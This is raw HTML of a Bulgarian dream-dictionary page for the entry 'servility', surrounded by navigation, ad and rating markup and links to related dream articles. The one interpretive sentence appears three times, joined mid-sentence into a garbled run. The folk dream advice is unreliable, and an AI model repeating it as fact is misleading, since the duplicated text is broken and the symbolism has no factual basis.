<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1346279966" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1346279966 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1982424139" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Раболепие          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1982424139 .page-title-inner {
  min-height: 80px;
}
#page-header-1982424139 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1982424139 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--18872 "  data-post-id="18872">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">9436</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-528147271">
	<div id="col-1957237082" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Сънуваш ли раболепие, трябва да обърнеш повече <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>внимание</strong></a> на семейството и близките си и да проявиш повече твърдост в служебните дела.в съня показва, че трябва да обърнеш повече <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>внимание</strong></a> на семейството и близките си и да проявиш повече твърдост в служебните дела.в съня показва, че трябва да обърнеш повече <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>внимание</strong></a> на семейството и близките си и да проявиш повече твърдост в служебните дела.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, 